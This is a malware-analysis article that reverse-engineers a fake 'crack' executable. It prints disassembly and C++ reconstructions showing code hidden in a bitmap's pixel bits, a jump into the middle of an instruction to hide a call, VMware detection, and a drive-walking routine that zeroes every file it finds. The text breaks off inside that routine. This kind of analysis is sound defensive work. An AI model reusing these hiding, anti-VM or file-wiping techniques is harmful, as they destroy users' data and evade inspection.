
We should always think twice before running an unknown program downloaded from the Internet. Of course not every application is dangerous, but it’s all too easy to find a malicious program which will exploit our naivety – and that could cost us dearly. Let’s see how we can analyse the behaviour of an unknown program before we run it.
At the end of September 2004, a posting with the subject GENERIC CRACK FOR MKS-VIR!!!! appeared on the pl.comp.programming newsgroup. It included a link to an archive called crack.zip, which contained a small executable file. According to users’ feedback, the program was not a crack – what’s more, it appeared to contain malicious code. A link to the same file also appeared in messages posted to five other newsgroups, where it was announced not as a software crack, but an instant messenger password cracker. Our curiosity led us to analyse this file.
Reverse engineering analysis
Any such analysis consists of two basic stages. First, we need to examine the structure of the executable file, paying special attention to its resource list (see Frame Resources in Windows applications), and determine what language the program was written in. We also need to check if the executable file is compressed, for instance with the FSG, UPX or Aspack compression tools. This lets us find out whether or not we need to unpack the code in order to analyse it, since there’s no point in analysing compressed code.
The second and most important step of the analysis is to examine the suspect program and locate malicious code hidden within the seemingly innocent application. Hopefully, we will be able to determine how the program works and what the consequences of running it might be. As we will see, it is well worth performing such an analysis, since the alleged crack turns out to be a far from innocent application. If you ever run across an equally suspicious file, we highly recommend performing a similar examination.
Quick scan
Inside the downloaded archive crack.zip, there was only one 200 KB file, calledpatch.exe. Note! We strongly recommend that you change the extension of the file before you start the analysis (for example calling the file patch.bin ). This will prevent you from accidentally executing the file, which could have very unpleasant consequences.
During the first stage of analysis, we have to gather information about how the file was created. For this purpose, we will use an executable file identifier called PEiD , which contains a database that will help us determine what language the program was written in and what compressors or obfuscators were used. We could also use a similar tool called FileInfo , but it is slightly older and is no longer developed as dynamically as PEiD , so the final results may be less precise.

So, what information did PEiD give us? As far as the file structure is concerned,patch.exe is a 32-bit executable file, created in the Windows specific Portable Executable (PE) format. In Figure 1, we can see that the program was written inMicrosoft Visual C++ 6.0. We also know that the file was neither compressed nor protected in any way. For the time being, we will not need the remaining information, such as subsystem type, file offset or the entry point of the program. Now that we know the structure of the suspicious file, we need to find out what resources the application uses.
Inspecting application resources

We will use the eXeScope tool, which allows us to view and edit executable file resources (see Figure 2). Browsing through the resources of the executable in a resource editor reveals only standard data types: a bitmap, a dialog box, an icon, and a manifest (a resource used to display the application window using the new Windows XP graphic style; in the absence of a manifest, the standard graphic interface known from Windows 9x will be used).
At first glance, patch.exe seems an entirely innocent application, but appearances can be deceptive. The only way to be sure what the file contains is a tedious analysis of the disassembled program in search of malicious code hidden within the application.
Code analysis
We will perform code analysis of the suspicious file using IDA – an excellent commercial disassembler made by DataRescue. IDA is currently considered the best tool of its kind, and can perform a detailed analysis of nearly all executable file types. The demo version available for download from DataRescue’s website is limited to analysing Portable Executable files, but for our needs that will be sufficient, because that’s exactly the format of the patch.exe file.

The WinMain() procedure
After loading the patch.exe file into the IDA decompiler (Figure 3), we will see theWinMain() procedure, which is the entry point for applications written in C++.

In actual fact, this is not the real entry point, since there is a second one, whose address is written in the PE file header, and which is the true starting point for the execution of an application’s code. However, in C++ applications, the code which is inside the second entry point is responsible only for the initialisation of internal variables and the developer has no influence over it. Since we are obviously interested only in what was written by the malicious programmer, we don’t need to worry about the second entry point. The WinMain() procedure is shown in Listing 1. Such decompiled code may be difficult to analyse, so to make it easier to understand, we will translate it into C++.
Listing 1.The WinMain() procedure
.text:00401280 ; __stdcall WinMain(x,x,x,x)
.text:00401280 _WinMain@16 proc near ; CODE XREF: start+C9p
.text:00401280
.text:00401280 hInstance = dword ptr 4
.text:00401280
.text:00401280 mov	eax, [esp+hInstance]
.text:00401284 push	0 ; dwInitParam
.text:00401286 push	offset DialogFunc ; lpDialogFunc
.text:0040128B push	0 ; hWndParent
.text:0040128D push	65h ; lpTemplateName
.text:0040128F push	eax ; hInstance
.text:00401290 mov	dword_405554, eax
.text:00401295 call	ds:DialogBoxParamA
.text:00401295		; Create a model dialog box from
.text:00401295		; a dialog box template resource
.text:0040129B mov	eax, hHandle
.text:004012A0 push	INFINITE ; dwMilliseconds
.text:004012A2 push	eax ; hHandle
.text:004012A3 call	ds:WaitForSingleObject
.text:004012A9 retn	10h
.text:004012A9 _WinMain@16 endp
The process of reconstructing code in its original language can, with more or less difficulty, be applied to almost any deadlisting (disassembled code). Tools such asIDA only provide us with some basic information, such as function, variable and constant names or the calling convention used (e.g. stdcall or cdecl). There are special plug-ins available for IDA which can perform simple decompilation of x86 code, but the results they return still leave a lot to be desired. To perform the translation, we need to analyse the function structure, isolate internal variables and locate references to global variables in the code. The information provided by IDAwill be sufficient for discovering what type and number of parameters a given function requires. Using the disassembler, we can also find out what values the function returns, which WinAPI procedures it uses and to what data it refers. Our first task is to determine type of the function, its calling convention and parameter types. Then, using information from IDA, we can isolate the function’s local variables.
Having created a general outline of the function, we can start to recreate the original code. The first step will be to reconstruct calls to other functions, which include WinAPI routines as well as the program’s own internal functions. For WinAPI functions, we can analyse subsequent parameters, which are put on the stack by a push command in reverse order to the one used during execution (i.e. from last to first). Once we have information about all the parameters, we can reconstruct the original function call. The hardest part of reconstructing a program’s code in a high level language is recreating the internal logic:arithmetical operators (addition, subtraction, division and multiplication), logical operators (or,xor, not), conditional statements (if, else, switch) and loops (for, while, do). After putting all this information together, we will be able to translate assembler code into the original language.
It should be clear by now that the translation of machine code to a high-level language requires human intervention and experience in code analysis and programming. Fortunately, translation won’t be necessary for the purpose of our analysis, though it will make things simpler. The code of the WinMain() procedure translated to C++ can be seen in Listing 2.
Listing 2.The WinMain() procedure translated to C++
WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
	// display dialog box
	DialogBoxParam(hInstance, DIALOG BOX IDENTIFIER, NULL, DialogFunc, 0);

	// terminate the program only when hHandle is freed
	return WaitForSingleObject(hHandle, INFINITE);
}
As we can see, the first procedure to be called is DialogBoxParam(), which is responsible for displaying a dialog box. Its identifier indicates a box saved in the resources of the executable file. The program then calls the WaitForSingleObject()procedure and terminates. From this code we can see that the program displays a dialog box and after the box closed (i.e. when it is no longer visible) it waits until a state for the hHandle object is signalled. To put it simply, the program will not terminate until some other code, initialised before WinMain(), completes its execution. This technique is normally used while waiting for the execution of code started in a separate thread to complete.
But what could such a simple program possibly need to do after its main window is closed? Probably something unpleasant, so now we have to find the place in the code where the hHandle is set – if it is being read, then it must have been written to earlier. To find this place using the IDA disassembler, we need to click the hHandlevariable name. This will show us the location of the variable in the data section (hHandle is a normal 32-bit DWORD value):
.data:004056E4 ; HANDLE hHandle
.data:004056E4 hHandle	dd 0	; DATA XREF: .text:00401108w
.data:004056E4			; WinMain(x,x,x,x)+1Br
To the right of the variable name, we can see references (Figure 4), which indicate places in the code where the variable is read or modified.

Mysterious references
Let’s have a look at the references to hHandle. One of these is the WinMain()procedure shown before, in which the variable is read (hence the letter r). However, another reference (the first one on the list) is much more interesting, because from its description we can see that the hHandle variable is being modified (the letter w, as in write). Now we only need to click the reference to move to the section in the code where the variable is modified. This section is shown in Listing 3.
Listing 3.The section of code responsible for writing to the variable
.text:004010F7 mov	edx, offset lpInterface
.text:004010FC mov	eax, lpCodePointer
.text:00401101 jmp	short loc_401104	; mysterious call
.text:00401103 db	0B8h			; junk

.text:00401104 loc_401104:			; CODE XREF: .text:00401101j
.text:00401104 call eax				; mysterious call

.text:00401106 db 0				; junk
.text:00401107 db 0				; same as above

.text:00401108 mov	hHandle, eax		; handle setting
.text:0040110D pop	edi
.text:0040110E mov	eax, 1
.text:00401113 pop	esi
.text:00401114 retn
A few words of explanation concerning the code. First, a pointer to the position of the code is loaded into the eax register (mov eax, lpCodePointer). Next, a jump is made to a command which calls a procedure (jmp short loc _401104). When the procedure is called, the handle value will be moved into the eax register (procedures typically return values and error codes to this CPU register), and this value will later be written to hHandle. Anyone familiar with assembler code will immediately notice how suspicious this piece of code looks, and how different it is from ordinary complex C++ code. We need to hide some commands, which the IDAdisassembler won’t let us do, so we will use the hexadecimal Hiew editor to go through the same piece of code again (Listing 4).
Listing 4.The code responsible for writing to the variable, displayed in the Hiew editor
.00401101: EB01		jmps	.000401104	; jump into the middle
.00401101: EB01					; of the next command
.00401103: B8FFD00000	mov	eax,00000D0FF	; the hidden command
.00401108: A3E4564000	mov	[004056E4],eax	; setting the handle value
.0040110D: 5F		pop	edi
.0040110E: B801000000	mov	eax,000000001
.00401113: 5E		pop	esi
.00401114: C3		retn
The call eax command can’t be seen here, because its opcodes (command bytes) were inserted into the middle of the mov eax, 0xD0FF command. Only after erasing the first byte of the mov command can we reveal the code which will actually be executed:
.00401101: EB01	jmps	.000401104	; jump into the middle
					; of the next command
.00401103: 90	nop			; 1 byte of MOV command erased
.00401104: FFD0	call	eax		; the hidden command
Let’s return to the code executed by the call eax command. We need to find out what is indicated by the address written to the eax register. Before call eax there is another command, which writes the value of the lpCodePointer variable to theeax register (to make it easier to understand the code, we can change the name of a variable in IDA by indicating it with the mouse cursor, pressing the N key and typing in the new name). Once again, we will use references to find out what exactly was written to this variable:
.data:004056E8	lpCodePointer	dd 0	; DATA XREF: .text:00401092w
.data:004056E8				; .text:004010A1r
.data:004056E8				; .text:004010BEr
.data:004056E8				; .text:004010C8r
.data:004056E8				; .text:004010FCr
The lpCodePointer variable is, by default, set to 0 and changes its value in only one place in the code. Clicking the reference to the variable write operation will take us to the piece of code shown in Listing 5.
Listing 5.The lpCodePointer variable
.text:00401074 push	ecx
.text:00401075 push	0
.text:00401077 mov	dwBitmapSize, ecx	; store the size of the bitmap
.text:0040107D call	ds:VirtualAlloc		; allocate memory, the address of
.text:0040107D					; the memory block will be stored in eax
.text:00401083 mov	ecx, dwBitmapSize
.text:00401089 mov	edi, eax		; edi = address of the allocated
.text:00401089					; memory block
.text:0040108B mov	edx, ecx
.text:0040108D xor	eax, eax
.text:0040108F shr	ecx, 2
.text:00401092 mov	lpCodePointer, edi	; store the memory block address
.text:00401092					; in the lpCodePointer variable
Here we can see that the lpCodePointer variable contains the address of a memory area allocated by the VirtualAlloc() function. All we need to do now is find out what is hidden in this mysterious piece of code.
A suspicious bitmap
Looking through the previous deadlisting snippets, we can see that a single bitmap is loaded from the resources of the patch.exe file. Each pixel of the bitmap has its RGB colour components read and put together into bytes of hidden code, which is then written to the previously allocated memory chunk, indicated by the address held in the lpCodePointer. This key fragment of code, which is responsible for retrieving data from the bitmap, is shown in Listing 6.
Listing 6.The code which retrieves data from a bitmap
.text:004010BE next_byte:			; CODE XREF: .text:004010F4j
.text:004010BE mov	edi, lpCodePointer
.text:004010C4 xor	ecx, ecx
.text:004010C6 jmp	short loc_4010CE

.text:004010C8 next bit:			; CODE XREF: .text:004010E9j

.text:004010C8 mov	edi, lpCodePointer

.text:004010CE loc_4010CE:		; CODE XREF: .text:004010BCj
.text:004010CE				; .text:004010C6j
.text:004010CE mov	edx, lpBitmapReference
.text:004010D4 mov	bl, [edi+eax]	; assembled byte of code
.text:004010D7 mov	dl, [edx+esi]	; next byte of RGB components
.text:004010DA and	dl, 1		; mask the least significant bit
.text:004010DD shl	dl, cl		; shift the bit left and increment it
.text:004010DF or	bl, dl		; assemble a byte from component bits
.text:004010E1 inc	esi
.text:004010E2 inc	ecx
.text:004010E3 mov	[edi+eax], bl	; store a byte of code
.text:004010E6 cmp	ecx, 8		; 8-bit counter (8 bits=1 byte)
.text:004010E9 jb	short next bit

.text:004010EB mov	ecx, dwBitmapSize
.text:004010F1 inc	eax
.text:004010F2 cmp	esi, ecx
.text:004010F4 jb	short next byte

.text:004010F6 pop	ebx
.text:004010F7
.text:004010F7 loc_4010F7:		; CODE XREF: .text:004010B7j

.text:004010F7 mov	edx, offset lpInterface
.text:004010FC mov	eax, lpCodePointer
.text:00401101 jmp	short loc_401104	; mysterious call
.text:00401103 db	0B8h		; junk

.text:00401104 loc_401104:		; CODE XREF: .text:00401101j
.text:00401104 call	eax		; mysterious call
Two loops can be seen in the code shown in Listing 6. The inner loop is responsible for retrieving consecutive bytes of the RGB colour components (Red, Green, Blue ) for each pixel of the bitmap. In this case the bitmap is saved in 24bpp format (24 bits per pixel), so each pixel is described by three consecutive bytes (one per RGB component). The least significant bits from each of eight consecutive bytes are masked using the and dl, 1 command and then assembled to create one byte of new code. Once this new byte is assembled, it is written to the lpCodePointerbuffer. Then, in the outer loop, the counter for the lpCodePointer loop is incremented so that it points to the location where the next byte of code can be stored. Having done that, the program returns to its inner loop, where the next eight bytes of the bitmap are retrieved.
The outer loop is executed until all the bytes of the hidden code have been retrieved from the pixels of the bitmap. The number of iterations is equal to the total number of pixels, which is calculated from the width and height recorded in the bitmap header, as Listing 7 demonstrates.
Listing 7.The code which calculates the bitmap size
.text:0040105B ; pointer to the start of the bitmap
.text:0040105B ; is stored in the eax register
.text:0040105B mov	ecx, [eax+8]		; bitmap height
.text:0040105E push	40h
.text:00401060 imul	ecx, [eax+4]		; width * height = number
.text:00401060					; of bytes used for the pixels
.text:00401064 push	3000h
.text:00401069 add	eax, 40			; size of bitmap header
.text:0040106C lea	ecx, [ecx+ecx*2]	; every pixel is described
.text:0040106C					; by 3 bytes,so the result of multiplying
.text:0040106C					; width by height must be multiplied by 3
.text:0040106F mov	lpBitmapPointer, eax	; store the pointer to the next pixel
.text:00401074 push	ecx
.text:00401075 push	0
.text:00401077 mov	dwBitmapSize, ecx	; store bitmap size
After the bitmap is loaded from the resources of the executable file, its starting address (which indicates the header) will be put in the eax register. The dimensions of the bitmap are retrieved from the header and its width and height are multiplied to give the total number of pixels in the bitmap.
Each pixel is described by three bytes, so the result must additionally be multiplied by three to give us the final size of the data used to describe all the pixels. To make this process easier to understand, Listing 8 shows the same code translated into C++.
Listing 8.The code for retrieving data from the bitmap, translated into C++
unsigned int i = 0, j = 0, k;
unsigned int dwBitmapSize;

// calculate how many bytes all the pixels use
dwBitmapSize = width of bitmap * height of bitmap * 3;

while (i < dwBitmapSize)
{
	// assemble 8 bits taken from RGB components into one byte of code
	for (k = 0; k < 8; k++)
	{
		lpCodePointer[j] |= (lpBitmapPointer[i++] & 1) << k;
	}

	// next byte of code
	j++;
}
Our search was successful: now we know where the suspect code is stored. Secret data was hidden in the least significant bit of each RGB component for each pixel of the bitmap. The difference between the modified bitmap and the original one is too subtle to be visible to the human eye, and in any case we would need to have the original picture to compare the modified version with.
An individual who has put so much effort into hiding a small piece of code couldn’t have had our best intentions at heart. Time to face the next difficult task: the hidden code needs to be extracted from the bitmap and then examined.
Extracting the code
Isolating the hidden code doesn’t seem a complicated task – we could simply execute the suspicious file and then, using a debugger such as SoftIce or OllyDbg , dump the processed code from memory. However, we don’t know what the result of executing this code might be, so it’s better not to risk it.
For the purpose of this analysis, we will use a small program I wrote, which retrieves the hidden code from the bitmap without actually running the suspicious application. The program is called decoder.exe and can be found here:
Download ZIP Archive (PDF + sources)
along with its source code and a dump of the hidden code. The program works by loading the bitmap from the resources of patch.exe and then extracting the code from it. The decoder.exe utility uses the same algorithm (described above) as the original patch.exe program.
Hidden code
Time to perform an analysis of the hidden code. We will look at the code’s general mode of operation and examine its most interesting sections in detail.
In order to operate, the analysed code needs access to the Windows system functions (WinAPI). Access to these functions is implemented through a specialinterface structure (see Listing 9), whose address is passed to the hidden code via the edx register.
Listing 9.The interface structure
00000000 interface struc ; (sizeof=0X48)
00000000	hKernel32		dd ? ; kernel32.dll library handle
00000004	hUser32			dd ? ; user32.dll library handle
00000008	GetProcAddress		dd ? ; WinAPI procedure addresses
0000000C	CreateThread		dd ?
00000010	bIsWindowsNT		dd ?
00000014	CreateFileA		dd ?
00000018	GetDriveTypeA		dd ?
0000001C	SetEndOfFile		dd ?
00000020	SetFilePointer		dd ?
00000024	CloseHandle		dd ?
00000028	SetFileAttributesA	dd ?
0000002C	SetCurrentDirectoryA	dd ?
00000030	FindFirstFileA		dd ?
00000034	FindNextFileA		dd ?
00000038	FindClose		dd ?
0000003C	Sleep			dd ?
00000040	MessageBoxA		dd ?
00000044	stFindData		dd ? ; WIN32_FIND_DATA
00000048 interface ends
The structure is stored in the data section of the main program. The system libraries kernel.dll and user32.dll are loaded before the hidden code is executed, and their handles are written to the interface structure.
Listing 10.The main program starting an additional thread
; the code address is stored in eax register, and the address
; of the structure which provides access to WinAPI functions
; is stored in the edx register
hidden_code:

; eax + 16 = start point of code which will be executed in the thread
	lea	ecx, code_executed_in_the_thread[eax]
	push	eax
	push	esp
	push	0
	push	edx	; parameter for the thread procedure
			; interface structure address
	push	ecx	; address of the procedure which is to be executed
			; in the thread
	push	0
	push	0
	call	[edx+interface.CreateThread] ; execute the code in the thread

loc_10:

	pop	ecx
	sub	dword ptr [esp], -2
	retn
Other data is then put into the structure: a flag indicating whether the program was started under Windows XP/NT and addresses of the GetProcAddres() andCreateThread functions. System library handles and access to theGetProcAddress() function allow the program to find the address of any procedure and any library, not only the system ones.
Main thread
The hidden code is executed when the main application creates an additional thread using the address of the CreateThread() procedure stored in the interfacestructure. After CreateThread() is called, the handle of the newly created thread is written to the eax register (0 is written in the event of an error) and after the thread returns to the main program code, the handle is written to the hHandlevariable.
Let’s have a look at Listing 11, which shows us the code of the thread responsible for running the hidden code.
Listing 11.Additional thread – hidden code execution
code_executed_in_the_thread: ; DATA XREF: seg000:00000000r
	push	ebp
	mov	ebp, esp
	push	esi
	push	edi
	push	ebx
	mov	ebx, [ebp+8]			; offset of the interface containing
						; WinAPI function addresses

; Don’t execute the "in" instruction under Windows NT
; because it would cause the program to crash
	cmp	[ebx+interface.bIsWindowsNT], 1
	jz	short dont_execute

; detect the VWware virtual machine. If the program detects that
; it is running inside an emulator, it terminates.
	mov	ecx, 0Ah
	mov	eax, 'VMXh'
	mov	dx, 'VX'
	in	eax, dx
	cmp	ebx, 'VMXh'			; VMware detection
	jz	loc_1DB

dont_execute:					; CODE XREF: seg000:00000023j

	mov	ebx, [ebp+8]			; offset of the interface containing
						; WinAPI function addresses
	call	loc_54
	aCreatefilea db 'CreateFileA',0
loc_54:						; CODE XREF: seg000:00000043p

	push	[ebx+interface.hKernel32]
	call	[ebx+interface.GetProcAddress]
	mov	[ebx+interface.CreateFileA], eax

	call	loc_6E
	aSetendoffile db 'SetEndOfFile',0
loc_6E:						; CODE XREF: seg000:0000005Cp

	push	[ebx+interface.hKernel32]
	call	[ebx+interface.GetProcAddress]	; WinAPI procedure address
	mov	[ebx+interface.SetEndOfFile], eax
	...
	call	loc_161
	aSetfileattribu db 'SetFileAttributesA',0
loc_161:					; CODE XREF: seg000:00000149 p

	push	[ebx+interface.hKernel32]
	call	[ebx+interface.GetProcAddress]	; WinAPI procedure address

	mov	[ebx+interface.SetFileAttributesA], eax
	lea	edi, [ebx+interface.stFindData]	; WIN32_FIND_DATA
	call	scan_discs			; hard disk scanning

	sub	eax, eax
	inc	eax

	pop	ebx
	pop	edi
	pop	esi
	leave
	retn	4				; terminate thread
Only one parameter is passed to the procedure which is started inside the thread – in this case it is the address of the interface structure. The procedure then checks if the program was started in the Windows NT environment. The check is performed because the procedure cunningly tries to detect the possibility of having been started inside a VMware virtual machine – if it detects one, it stops working. Detection is performed using the in assembler command, which would normally be used to read data from I/O ports, but in this case it would be responsible for internal communication with the VMware system. If this command is executed in a Windows NT system, it may crash the application, which doesn’t happen under Windows 9x.
The next step is getting handlers to additional WinAPI functions which are used by the hidden code and writing them to the interface structure. Once all the addresses have been acquired, the scan_disks() procedure is started, which checks disk drives one after another (the second part of Listing 11).
Another clue: disk scanning
Calling the scan_disks() procedure is the first visible sign that the hidden code is about to destroy something – why else would the alleged crack need to browse through all of a computer’s drives? Scanning starts from the drive labelled Y:\ and moves towards the beginning of the alphabet until it reaches drive C:\, which is the most important for most Windows users. The GetDriveTypeA() procedure used to discover the drive type takes a partition letter as its parameter and then returns the type of the partition – its code is shown in Listing 12.
Listing 12.A procedure scanning the computer’s drives
scan_disks proc near				; CODE XREF: seg000:0000016Cp

var_28 = byte ptr -28h

	pusha
	push	'\:Y'				; disk scanning starts from the Y:\ drive

next_disk:					; CODE XREF: scan_disks+20j

	push	esp				; put the disk name on the stack (Y:\, X:\, W:\ etc.)
	call	[ebx+interface.GetDriveTypeA]	; GetDriveTypeA

	sub	eax, 3
	cmp	eax, 1
	ja	short cdrom_etc			; next hard disk drive letter
	mov	edx, esp
	call	erase_files

cdrom_etc:					; CODE XREF: scan_disks+10j

	dec	byte ptr [esp+0]			; next hard disk drive letter
	cmp	byte ptr [esp+0], 'C'		; check if C:\ drive was reached
	jnb	short next_disk			; repeat scan for the next disk

	pop	ecx
	popa
	retn

scan_disks endp
Note that the procedure skips CD-ROMs and network drives, looking only for local drives.

Having detected a suitable partition, the program starts a recursive scan of all its directories (the erase_files() procedure in Listing 13).
Listing 13.Procedure scanning the partition for any file
erase_files proc near			; CODE XREF: scan_disks+14p, erase_files+28p

	pusha

	push	edx
	call	[ebx+interface.SetCurrentDirectoryA]

	push	'*'			; file search mask
	mov	eax, esp
	push	edi
	push	eax
	call	[ebx+interface.FindFirstFileA]

	pop	ecx
	mov	esi, eax
	inc	eax
	jz	short no_more_files

file_found:				; CODE XREF: erase_files+39j

	test	byte ptr [edi], 16	; is it a directory?
	jnz	short directory_found

	call	zero_the_size_of_file

	jmp	short search_for_next_file

directory_found:			; CODE XREF: erase files+17j

	lea	edx, [edi+2Ch]
	cmp	byte ptr [edx], '.'
	jz	short search for next file

	call	erase_files		; recursive directory scan

search_for_next_file:			; CODE XREF: erase_files+1Ej, erase_files+26j

	push	5
	call	[ebx+interface.Sleep]

	push	edi
	push	esi
	call	[ebx+interface.FindNextFileA]
	test	eax, eax
	jnz	short file found	; is it a directory?

no_more_files:				; CODE XREF: seg000:0000003Aj, erase files+12j

	push	esi
	call	[ebx+interface.FindClose]

	push	'..' ; cd ..
	push	esp
	call	[ebx+interface.SetCurrentDirectoryA]
	pop	ecx

	popa
	retn

erase_files endp
This is another clue which proves that our suspicions were correct, and that the hidden code does indeed have a malicious purpose. The scanner uses theFindFirstFile(), FindNextFile() and SetCurrentDirectory() functions to scan the whole partition searching for all file types – this is indicated by the * file mask used for the FindFirstFile() procedure.
Hard evidence: file zeroing
Until now, we could only suspect that some kind of destructive power lay in the code hidden in the bitmap. In Listing 14, we can see concrete proof of malicious intentions on behalf of the author of the patch.exe program. The evidence can be found in the zero_file_size() procedure, which is called each time theerase_files() procedure finds a file.
Listing 14.The zero_file_size() procedure
zero_file_size proc near			; CODE XREF: erase_files+19p

	pusha

	mov	eax, [edi+20h]			; file size
	test	eax, eax				; if the file has 0 bytes, skip it
	jz	short skip_file

	lea	eax, [edi+2Ch]			; file name
	push	20h; ' '			; new file attributes
	push	eax				; file_name
	call	[ebx+interface.SetFileAttributesA]; set file attributes

	lea	eax, [edi+2Ch]
	sub	edx, edx
	push	edx
	push	80h
	push	3
	push	edx
	push	edx
	push	40000000h
	push	eax
	call	[ebx+interface.CreateFileA]
	inc	eax				; was the file opened successfully?
	jz	short skip_file			; if not, do not zero the file
	dec	eax
	xchg	eax, esi				; load file handle to esi register

